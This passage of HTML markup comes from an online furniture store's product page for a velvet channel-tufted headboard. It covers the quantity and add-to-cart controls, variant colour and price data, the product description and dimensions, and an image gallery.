                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Kimberly Full/Queen Performance Velvet Headboard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Kimberly Full/Queen Performance Velvet Headboard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="22320978624597"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="2547676512341" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="22320978624597"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&width=500"
                        alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Kimberly Full/Queen Performance Velvet Headboard
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$161.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$161.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/kimberly-full-queen-performance-velvet-headboard"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Dusty Rose'
                                      data-options='Dusty Rose'
                                      
                                        selected
                                      
                                      
                                    >
                                      Dusty Rose
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Ivory'
                                      data-options='Ivory'
                                      
                                      
                                    >
                                      Ivory
                                    </option>
                                  
                                    <option
                                      value='Light Blue'
                                      data-options='Light Blue'
                                      
                                      
                                    >
                                      Light Blue
                                    </option>
                                  
                                    <option
                                      value='Midnight Blue'
                                      data-options='Midnight Blue'
                                      
                                      
                                    >
                                      Midnight Blue
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":22320978624597,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"MOD-6095-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":7998662836309,"product_id":2547676512341,"position":1,"created_at":"2019-05-06T02:23:28-04:00","updated_at":"2019-10-26T14:04:20-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060","variant_ids":[22320978624597]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":16100,"weight":0,"compare_at_price":null,"inventory_quantity":21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316225286229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978657365,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"MOD-6095-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7998667882581,"product_id":2547676512341,"position":6,"created_at":"2019-05-06T02:24:19-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-GRY_1.jpg?v=1572113061","variant_ids":[22320978657365]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Gray","public_title":"Gray","options":["Gray"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316227645525,"position":6,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-GRY_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978690133,"title":"Ivory","option1":"Ivory","option2":null,"option3":null,"sku":"MOD-6095-IVO","requires_shipping":true,"taxable":true,"featured_image":{"id":7998676172885,"product_id":2547676512341,"position":10,"created_at":"2019-05-06T02:25:47-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061","variant_ids":[22320978690133]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Ivory","public_title":"Ivory","options":["Ivory"],"price":19350,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316231741525,"position":10,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978722901,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"MOD-6095-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":7998692393045,"product_id":2547676512341,"position":14,"created_at":"2019-05-06T02:29:01-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-LBU_1.jpg?v=1572113061","variant_ids":[22320978722901]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316240621653,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-LBU_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978755669,"title":"Midnight Blue","option1":"Midnight Blue","option2":null,"option3":null,"sku":"MOD-6095-MID","requires_shipping":true,"taxable":true,"featured_image":{"id":7998695276629,"product_id":2547676512341,"position":18,"created_at":"2019-05-06T02:29:37-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-MID_1.jpg?v=1572113061","variant_ids":[22320978755669]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Midnight Blue","public_title":"Midnight Blue","options":["Midnight Blue"],"price":16100,"weight":0,"compare_at_price":null,"inventory_quantity":7,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316242587733,"position":18,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-MID_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978788437,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"MOD-6095-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7998699044949,"product_id":2547676512341,"position":22,"created_at":"2019-05-06T02:30:12-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-TEA_1.jpg?v=1572113061","variant_ids":[22320978788437]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Teal","public_title":"Teal","options":["Teal"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316244553813,"position":22,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-TEA_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Refresh your master bedroom or guest suite with the <span data-mce-fragment="1">Kimberly </span>Full/Queen Headboard. This elegant queen headboard makes a luxe statement with its channel tufting, velvet texture, and chic squared profile. Boasting a modern design with timeless appeal, this upholstered headboard is covered in soft performance velvet made of stain-resistant polyester and features a solid wood and particleboard construction that’s durable and long-lasting. Lean back and relax while reading or watching TV in bed with the dense foam padding on this upholstered queen headboard. Fits queen and full size beds.</p>
</li>
<li id="tab2">
<p>Dusty Rose</p>
<p>Gray</p>
<p>Ivory</p>
<p>Light Blue</p>
<p>Midnight Blue</p>
<p>Teal</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 3.5"L x 62"W x 23"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/kimberly-full-queen-performance-velvet-headboard" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316225286229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316225679445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316226170965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316226662485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316227154005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316227645525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316228268117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316228595797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316229087317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316231741525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316238786645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316239245397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316252876885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
